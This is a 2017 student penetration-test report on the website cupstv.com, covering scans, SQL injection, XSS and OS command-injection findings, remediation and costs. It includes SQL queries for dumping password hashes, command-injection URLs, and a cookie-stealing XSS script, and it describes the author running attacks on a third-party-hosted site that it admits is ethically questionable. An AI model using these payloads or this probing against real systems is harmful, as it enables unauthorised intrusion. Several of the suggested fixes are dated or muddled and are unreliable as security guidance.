

Simulation of a Potential Real-life Scenario
By

Samuel Lee Jones
P142471

SJones.142471@studnet.uwtsd.ac.uk

December 2017

Contents
1.Introduction 3
2.Contingency Plan 3
3.Penetration Testing Framework 4
3.1 Framework Breakdown 4
3.2 Research 4
3.3 Tools and Attacks 4
4.Tools Used 4
4.1 NMAP 5
4.2 SQL Map 5
4.3 Owasp ZAP 5
5. Attacks 6
5.1 SQL Injection 6
5.2 Cross Site Scripting (XSS) 6
5.3 Remote OS Command Injection 7
7.Solution and Cost 8
8.Timetable 9
9. Conclusion 10
10.Refrences 10
11. Appendices 11

1.Introduction

This report is built around the penetration testing of http://cupst v.com. The first step begun with a contingency plan being created to prepare for potential threats. These threats can cause massive damage to any network and it is best to be well prepared in the event of an attack taking place. The contingency plan can be applied to all attacks, whether it be the network or the web page itself. The next stages involve the actual penetrations testing, which begun by using multiple scan tools to identify and manipulate points of weakness within the web page. There will be three scan tools used, the first is NMAP which will identify open ports and potential flaws within the network. The second will be SQL Map, this tool is specifically used to test for flaws relating to SQL Injection. If SQL Injection is possible then this tool will find the flaws within cupstv.com. The third and final tool used is OWASP ZAP, this tool scans web pages and then launches attacks to find flaws, it can run a wide array of attacks which will be selected during the scanning process.

Once the scans have finished this will give a clear picture of the flaws within the website that can be exploited. The next stage will be trying to run some attacks to exploit the flaws in cupstv.com, this will demonstrate what areas need to be fixed. Once the scans and attacks have been completed the next stage will involve finding solutions to patch any potential weaknesses within the website. Once the solutions have been broken down and discussed planning the implementation of the fixes will also be touched upon by creating a time-table to implement the changes over the coming weeks. Pricing will also be established to implement the necessary changes.

2.Contingency Plan

This document will be used in the event of a network attack. If a potentially threating attack was to take place multiple bodies should be informed. This should begin with the head of Security and or IT. Although they may not be able to directly help stop the attack they will need to be informed since they are the head of the IT systems being attacked. The website developer should also be contacted if the attack relates to Cupstv.com. This document will hold multiple steps which should be taken to ensure the network although under attack remains protected always.

The first port of call will be determining the nature of the attack, the attacks can range from a simple DDoS to a Crypto Virus spreading throughout the network. Once the threat has been identified it will be easier to manage. Reviewing the output of the IDS can give any network administrator a good idea of the attack taking place. The IDS should detect multiple signs of attacks from multiple failed login attempts which point to a brute force or continuously scanning ports for signs of a security breach.
Once the type of attack has been narrowed down or identified the next step is determining where the attack is happening. The attacks could be happening on a workstation, servers, routers, firewalls, websites or from outside the network itself. If the attack is coming from outside the network finding the area of attack allows us to stop the threat before it does break into the network. To determine if the attack is happening from an outside source, the use of the IDS and firewall logs will help identify the location of the attack. The best way to stop an attack from outside the network is to block the attackers IP address or in the case of a DDoS attack contact the ISP for aid.

If the attack is occurring from a device within the network the first response should be to isolate the threat. Cut the threat off from the rest of the network, any malicious virus or attacker can steal or destroy incredibly important data. To isolate the threat the simplest option is to remove all network cables and switch off the machine, once the threat is isolated steps can then be taken to remove any dangers from that device. Any virus such as s Crypto Locker ransomware attack can destroy an entire network if it is not stopped in time, therefore isolating the threat is so essential.

If the threat has caused damage to any data within the network the next stop would be restoring everything damaged through the backups. There should be multiple backup including an offsite and onsite backup. If any data has been lost the network can be restored its original state using server snapshots or backups of lost data.

During the event of a penetration test, any ethical hackers that are attacking the website will have the ability to attempt to attack the website without someone attempting to stop them. If they find a major flaw and the website is taken offline, then it will simply be restored back to its previous state and all finding will be brought forward to attempt to rectify any issues with the website.

3.Penetration Testing Framework

3.1 Framework Breakdown
To carry out this penetration test there must a be a framework to base the testing around, there needs to be as logical path to follow when the attacks begin. To do this the use of a pre-designed framework was used as a base. The use of Kevin Orrrey Pen testing framework 0.59 was used [1]. More specifically the penetration aspect of the frame work which focuses on using tools to find exploits to attack.

3.2 Research

The first stages of this framework began with the research aspect. To better attack the website, it was better to find as much information we have on such a website. The first step was to find where the website was hosted. By running an DNS lookup it was discovered the website was hosted by GoDaddy which is an American website hosting company [2]. Please see appendices a for evidence. The of a HTTP scan was also used to determine GoDaddy uses Apache servers, see appendices b.

3.3 Tools and Attacks

Once the research on the website has been completed the next stages involve running reconnaissance on the website. By using a various number of scanning tools it’s easy to determine the weaknesses the website has. Once the weaknesses are clear they are simple to exploit, the more information gathered about the website the easier it will be to attack. There will also be a wide variety of attacks that can be implemented, since the website itself is hosted by a third party it is not exactly ethical to attack the website. For the attack stages each attack that can be implemented will be broken down and not implemented to the most aggressive degree.

4.Tools Used

4.1 NMAP

This tool is used to scan the website for open ports, if a port is left exposed it can be a prime area to attack [3]. There are multiple ports that have huge flaws that can be exploited, although there are some ports which will need to be open for the website to run correctly. It is expected port 80 and 443 which are HTTP and HTTPS are open since they are ports used for connections to websites. Please see appendices c for the results of the port scanner. There are multiple ports open but there is one which is more exposed that others. Port 3306 is currently and exposed, this port is used for MySQL which is used for the database stored within the webserver [4], [5]. This database holds all key information for the website which ranges from basic information such as pictures or articles to a list of users and their password hashes. If this information is found using exploits the passwords would most likely be easy to crack which would then make damaging the website a basic task [6]. The attacks that can be used against this port will be discussed in section 5.

4.2 SQL Map

This tool is used to check for vulnerabilities within a webserver, this tool focuses on SQL related flaws. For this test Python V27 was installed, the SQL Map package was then added to the Python27 folder with the C:\ drive to combine the two. To begin the testing command prompt was accessed and commands were entered to begin the tool. Please see appendices d for the commands used [7]. The SQL map tool failed to connect to cupstv.com, during the connection process the connection was forcibly closed by cupstv.com. This then means there is some protection against SQL Injection. See appendices e for the error that appeared.

4.3 Owasp ZAP

The use of Owasp is to scan websites for vulnerabilities and to then attack them. For this scenario a standard scan was setup on http://cupstv.com the scan begun by finding as much information as possible on the target website. Once the scan was completed it then started an “active scan” which will also attack the website [8]. The overview for the active scan and scan can be seen within appendices f. The choices of attacks can also be seen in appendices g, some were de-selected because they were not necessary. These tests focus on the most dangerous and common attacks.

The scan results found that there are multiple flaws with the websites, the scan found two high risk flaws and five low risk flaws. The first high risk flaw that was discovered showed that SQL injection may be possible, as shown in appendices h the scan picked up some flaws that could be exploited using SQL Injection. The second-high risk flaw that ZAP found was Remote OS Command Injection, this can be seen within appendices i.

The five low risk issues that were found although are unlikely to be exploited it is still possible for some, that is why only three will be discussed. The first low risk flaw was a cookie which was set with no http only flag, this shows that in some cases cookie stealing is possible. Please see appendices j for evidence of the scan results but also the Java script which high lights the flawed sections in green. The second low risk flaw that was found involved storing passwords, there is an auto complete attribute which is enabled within the HTML form element containing password type inputs. This then means that passwords can be stored in the browser and retrieved which can be extremely dangerous. Once again see appendices k for the scan results and the areas of code which hold the flaw. The third and final low risk flaw to be discussed is a lack of XSS protection on multiple pages, this flaw effects over 3055 sections of cupstv.com. XSS protection is used to protect against such threats as cross site scripting, although it’s only a basic form of protection it can still aid with potential attacks. Please see appendices l for the results of the scans.

5. Attacks

5.1 SQL Injection

The use of SQL Injection is extremely popular even though it has been around for many years. The idea of SQL injection is to run malicious SQL queries against a database server, this is typically done using the input of a website usually a login page. If the website has not been configured correctly it can leave itself exposed to specific SQL queries. Since cupstv.com has port 3306 open this would indicate it uses MySQL as it’s query language [9].

Since there is no information regarding this webpages backbone this would be considered a blind SQL injection attack, this would involve inputting SQL queries to slowly gather information regarding the database. After information is gathered the ability to pull users and password from the database is possible[10], [11].

For example, if the website was not configured correctly then running a query such as SELECT user FROM mysql.user; — priv would list all users, following this with SELECT host, user, password FROM mysql.user; — priv would then provide the password hashes. Once the hashes are available all that would be needed is to crack the passwords using John the Ripper for example [11], [12].

Although there is no intention of beginning a full-on attack against cupstv.com there was some testing done using these attacks, in the case of SQL injection, the commands mentioned earlier were planted within the cupstv.com login page. The results ended with the IP of the attacker getting blocked, this can be seen within appendices m. This failed attempt was most likely due to them having some form of protection in place against SQL Injection.

5.2 Cross Site Scripting (XSS)

Cross site scripting just like SQL injection is one of the more popular choices for launching attacks against any website. XSS enables an attacker to inject client-side scripts into a website which is then viewed by users. This is typically broken down into two types of cross site scripting reflected or non-persistent cross site scripting is the more basic version. The vulnerabilities appear when data is provided by a web client which is typically a HTTP query parameter. This will then be used by server-side scripts to analyse and show a page of results for that user without ensuring the request is not malicious. A reflected attack is usually done through email or a website. This is done using an innocent looking URL which points to a trusted website, but it would then contact the XSS vector. If the trusted site in question is vulnerable to the vector, then once the link is pressed the victim’s browser would then execute the injected script [13], [14].

The second and more devastating version of cross site scripting is called a Stored or Persistent attack. This occurs when the data provided by the attacker is stored on the server and then shown to other users during regular browsing without proper HTML escaping. This is usually done through websites with message board. This could be a dating website for example, the dating website would hide user’s identities for privacy reasons. An attacker could also join this website and then design a script to run within other user’s browsers when they select the attackers profile [15]. The script could send a message to the attacker’s own server to collect information. This could simply be done by updating the profile, by updating a section with genuine text but then add some HTML code at the end. The code will be hidden because it is enclosed inside a <script> element. If someone would then attempt to access the attacker’s profile the script would run automatically and then would attain the user’s real identity. This form of cross site scripting is far more dangerous than the reflected version since there is no need to individually target victims by attempting to lure them to specific websites [16], [17]. This could be potentially possible on cupstv.com since during the scans within section 4.3 is was shown that XSS protection was disabled on multiple sections of the website, this is something that cross site scripting can exploit if done correctly and there are no other forms of protection in place.

The scan from section 4.3 also picked up another issue where session stealing is possible, this can be done by using a cross site script. If a piece of malicious script is input onto a webpage, perhaps a comments section within cupstv.com. An attacker could plant a script on the webpage which links them to an image that looks as though it is from cupstv.com but is in fact stored on an attacker’s server. If for example an attacker would comment <script>document.write(‘img src=http://cupstv.com.php?cookies=’ + escape(document.cookie) + ‘ /> ‘); </script>, script section tells the webserver that this is a script to be run and not standard HTML. The document.write states to dump this script in the comments section as a form of text. This will then output valid HTML on the webpage, the HTML tells the users browser that they need to access to that image to complete the webpage. This will then trick the user’s browser into sending the attacker their cookie to access the image and carry on the session [18], [19].

5.3 Remote OS Command Injection

Remote OS Command Injection was picked up as a high-risk flaw within section 4.3 of this report. The attack technique is used for unauthorized execution of operation system commands. The attack is only possible if an application accepts untrusted input to build operating system commands in an insecure manner which involved improper data sanitization or improper calling of external programs [20], [21]. The ZAP which was used on cupstv.com has found several issues that can be exploited, an example of this is using the web address http://cupstv.com/wp-content/plugins/wunderground/assets/js/widget.min.js?query=query%22%3Bsleep+15%3B%22 HTTP/1.1, the injected code can be shown highlighted in red. This command was run during the ZAP scan, ZAP received the following reply;

<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>403 Forbidden</title>
</head><body>
<h1>Forbidden</h1>
<p>You don't have permission to access /wp-content/plugins/wunderground/assets/js/widget.min.js
on this server.<br />
</p>
<p>Additionally, a 404 Not Found
error was encountered while trying to use an ErrorDocument to handle the request.</p>
</body></html>

The code above shows the attack failed since we do not have permission to access that file on the server, this means they do have some form of protection on the server to help stop Remote OS Command Injections. Another URL which was used for this attack was http://cupstv.com/wp-content/themes/sahifa/css/ie8.css?query=query%3Bsleep+%7B0%7D%3B HTTP/1, the red text once again shows the infected code. This URL looked to be successful since ZAP stated the response as “HTTP/1.1 200 OK”. If navigating to this webpage it does give off results, please see appendices n. This demonstrates that the website does have a weakness against Remote OS Command Injection.

7.Solution and Cost

Each flaw should be prioritised by which is the highest risk, the first flaw which should be resolved is the SQL Injection. To do this there are multiple steps which can be put in place to stop SQL injection, the first is to not trust client-side input even if there is a client-side validation in place. If the user side input is not trusted, then neither is SQL Injection. A very basic but effective way to stop SQL Injection is to type check all data on the server-side using ASP.NET. It is also possible to apply a 'whitelist' of allowed characters, or a 'blacklist' of disallowed characters in user input to stop the possibility of SQL Injection [22], [23]. Avoid using the 'sa' or 'db-owner' database users since these are typically used as default [4], [22]. This does not eliminate SQL injection, but minimizes its impact. Another standard form of protection is to only grant the minimum database access that is necessary for the application. The most effective method to stop SQL Injection is to escape all data received by the client, this done using the code within the web page. By adding the string mysql_real_escape_string() where ever user input is needed this will stop the web page from seeing user input as a query when SQL Injection is attempted [24], [25], [26].

The next high-risk flaw that needs to be resolved is the possibility of Remote OS Command Injection. Similar to the SQL Injection once again there are multiple steps which can be implemented to protect against this form of attack. The first is to use library calls in place of an external processing to recreate the desired functionality, this means using a dynamic or statically linked library which holds the commands [27]. The use of a vetted library or framework that does not allow this weakness to occur or provides constructs that make this weakness easier to avoid can also be very beneficial when attempting to stop Remote OS Command Injection [28], [29] Another way to stop OS Command Injection is to keep as much data that will be used to generate a command to be executed out of external control as possible. For example, in web applications, this may require storing the command locally in the session's state instead of sending it out to the client in a hidden form field. Similar to SQL Injection the use of a ‘whitelist’ can once again be implemented, this would mean all inputs are considered malicious unless they pass the ‘whitelist’ [30]. Another method to stop this attack is to run OS code in a "jail" or similar sandbox environment that enforces strict boundaries between the process and the operating system [31].

Once the two high-risk flaws have been resolved next would be the lesser flaws, the smaller flaws are typically simpler to patch. For the session stealing for example this can be resolved by ensuring that the HTTPOnly flag is setup for all cookies, this one step can help stop any session stealing on cupstv.com [32], [33]. This is also a very similar resolution to stop cross site scripting, to help prevent cross site scripting all that is needed is to ensure that the web browser’s XSS filter is enabled, by setting the X-XSS-Protection HTTP response header to 1 this will help prevent cross site scripting [34], [35]. The third and final low risk flaw which was the auto complete issue can also be easily resolved, this can be resolved by turning off the AUTOCOMPLETE attribute in forms or individual input elements containing password inputs by using the script AUTOCOMPLETE='OFF' [36].

These changes can be implemented without the introduction of any new software or hardware, the only cost that will come from this penetration test is the charge to resolve these issues. The hourly rate for penetration testers can vary depending on the skill level, for the changes needed the rate will be £30 an hour. The time table that will be used can be seen in the next section, it will be the structure for the fixes to cupstv.com.

8.Timetable

Ongoing Work | Date (Each day will be considered a full 8 hour working day) | Cost (£30*8 per day/ £240 per day)
Re-configure webserver to not trust user input | 18/12/2017 – 19/12/2017 | £480
Re-configure webserver to use ASP.NET | 20/12/2017 – 23/12/2017 | £960
Create Black and White list for webserver | 27/12/2017 – 28/12/2017 | £480
Ensure default users are disabled within the SQL Database | 29/12/2017 – 29/12/2017 | £240
Setup SQL Escape for all sections with user input | 3/01/2018 – 05/01/2018  8/01/2018 – 10/01/2018 | £1440
Configure webserver to use a library call | 11/01/2018 – 12/01/2018  15/01/2018 – 17/01/2018 | £1200
Configure OS commands to store locally in session states | 18/01/2018 – 19/01/2018 | £480
Build Sandbox Environment that enforces boundaries for the OS commands | 22/01/2018 – 25/01/2018 | £960
Ensure HTTPOnly flag is setup for all cookies | 26/01/2018 – 26/01/2018 | £240
Ensure XSS Protection is enabled | 26/01/2018 – 26/01/2018 | £240
Ensure Auto complete is disabled | 26/01/2018 – 26/01/2018 | £240
 |  | £6960

9. Conclusion

This penetration test begun with the sole purpose of testing cupstv.com. It begun with building a framework or structure to build these tests around. The framework started with research and then was completed with by running attacks. During these tests multiple tools have been used to attempt to find flaws within the website cupstv.com. The scans used ranged from a general scanner such as OWASP ZAP, to a scanner which specifically looked-for SQL Injection related flaws such as SQL Map. The scans found two high risk flaws within the website which includes one of the most popular attacks SQL Injection. The other high-risk flaw was Remote OS Command Injection. There were also three low risk flaws discussed, these flaws could be exploited to use Cross Site Scripting, Session stealing and can give an attacker the ability to find and steal user passwords.

Once the flaws were identified finding solutions was the next logical step, each flaw was broken down and explanations on how to patch the flaws were discussed. These included creating Black and White lists to stop user input damaging the web pages, inputting SQL escapes in areas where user input is required. Although the fixes for the high-risk flaws are a little more difficult to patch thankfully the low risk flaws had more basic fixes, these fixes included ensuring certain features such as X-XSS-Protection were in fact enabled. Once the fixes for these issues were found the final process within this report was designing a time-table of when the issues will be resolved along with a cost of the hourly rate and final pricing. Now that this report is now complete the final steps is to begin implementing these changes which will need to be done immediately. From this report it is proven that cupstv.com is potentially at risk against attackers.

10.Refrences

[1] “Penetration Testing Framework 0.59.” [Online]. Available: http://www.vulnerabilityassessment.co.uk/Penetration Test.html. [Accessed: 08-Dec-2017].
[2] “Network Tools: DNS,IP,Email.” [Online]. Available: https://mxtoolbox.com/SuperTool.aspx?action=http%3A%2F%2Fcupstv.com&run=toolpage#. [Accessed: 08-Dec-2017].
[3] “Nmap: the Network Mapper - Free Security Scanner.” [Online]. Available: https://nmap.org/. [Accessed: 08-Dec-2017].
[4] J. Clarke, SQL injection attacks and defense. Elsevier, 2012.
[5] A. Curioso, R. Bradford, and P. Galbraith, Expert PHP and MySQL. Wiley Pub, 2010.
[6] V. Vaswani, MySQL database usage &amp; administration. McGraw-Hill, 2010.
[7] “sqlmap: automatic SQL injection and database takeover tool.” [Online]. Available: http://sqlmap.org/. [Accessed: 08-Dec-2017].
[8] “OWASP Zed Attack Proxy Project - OWASP.” [Online]. Available: https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project. [Accessed: 08-Dec-2017].
[9] B. T. Pour and S. M. S. Sajjadi, “Study of SQL Injection Attacks and Countermeasures,” Int. J. Comput. Commun. Eng., vol. 2, no. 5, 2013.
[10] B. Perry, Gray hat C# : a hacker’s guide to creating and automating security tools. .
[11] M. Nystrom, SQL injection defenses. O’Reilly, 2007.
[12] “MySQL SQL Injection Cheat Sheet | pentestmonkey.” [Online]. Available: http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet. [Accessed: 08-Dec-2017].
[13] J. Grossman, XSS attacks : cross-site scripting exploits and defense. Syngress, 2007.
[14] P. Hope and B. Walther, Web security testing cookbook. O’Reilly Media, 2008.
[15] P. Bisht and V. N. Venkatakrishnan, “XSS-GUARD: Precise Dynamic Prevention of Cross-Site Scripting Attacks,” in Detection of Intrusions and Malware, and Vulnerability Assessment, Berlin, Heidelberg: Springer Berlin Heidelberg, 2008, pp. 23–43.
[16] A. Singh, B. Singh, and H. Joseph, Vulnerability analysis and defense for the Internet. Springer, 2008.
[17] D. Flanagan, JavaScript : the definitive guide. O’Reilly, 2006.
[18] S. (Susan E. Young and D. Aitel, The hacker’s handbook : the strategy behind breaking into and defending networks. CRC Press, 2004.
[19] H. F. Tipton and M. Krause, Information security management handbook. Taylor & Francis e-Library, 2006.
[20] C. (Chris R. . McNab, Network security assessment. O’Reilly Media, Inc, 2008.
[21] A. Salmon, Applied Network Security. Packt Publishing, 2017.
[22] D. Cherry, Securing SQL server : protecting your database from attackers. Syngress, 2011.
[23] T. Canavan, Joomla! web security : secure your Joomla! website from common security threats with this easy-to-use guide. Packt Pub, 2008.
[24] B. Edmunds, Securing PHP apps. .
[25] M. E. Davis and J. A. (Jon A. Phillips, Learning PHP and MySQL. O’Reilly, 2007.
[26] R. Nixon, Learning PHP, MySQL, JavaScript, CSS &amp; HTML5. .
[27] D. Gove, Multicore application programming : for Windows, Linux, and Oracle Solaris. Addison-Wesley, 2011.
[28] D. Stuttard and M. Pinto, The web application hacker’s handbook : finding and exploiting security flaws. Wiley, 2011.
[29] M. Pinto, S. Adair, B. Hartstein, M. Richard, and M. Hale Ligh, Attack and Defend Computer Security Set. Wiley, 2014.
[30] N. Dhanjani, B. Rios, and B. Hardin, Hacking : the next generation. O’Reilly, 2009.
[31] “Injection Prevention Cheat Sheet - OWASP.” [Online]. Available: https://www.owasp.org/index.php/Injection_Prevention_Cheat_Sheet. [Accessed: 15-Dec-2017].
[32] R. C. Barnett, Web Application Defender’s Cookbook : Battling Hackers and Protecting Users. Wiley Pub., Inc, 2013.
[33] I. Ristic, Modsecurity handbook. Feisty Duck, 2010.
[34] C. Duffy, Python : penetration testing for developers : unleash the power of Python scripting to execute effective and efficient penetration tests : a course in three modules. .
[35] J. LeBlanc and T. Messerschmidt, Identity and data security for web development : best practices. .
[36] A. McDaniel, HTML5 : your Visual blueprint for designing rich web pages and applications. Wiley, 2012.

11. Appendices

- DNS Lookup


- HTTP Lookup


- NMAP Scans





- SQL Map



- Failed Connection

- ZAP Configuration/Overview





- ZAP Attacks



- SQL Injection Scan

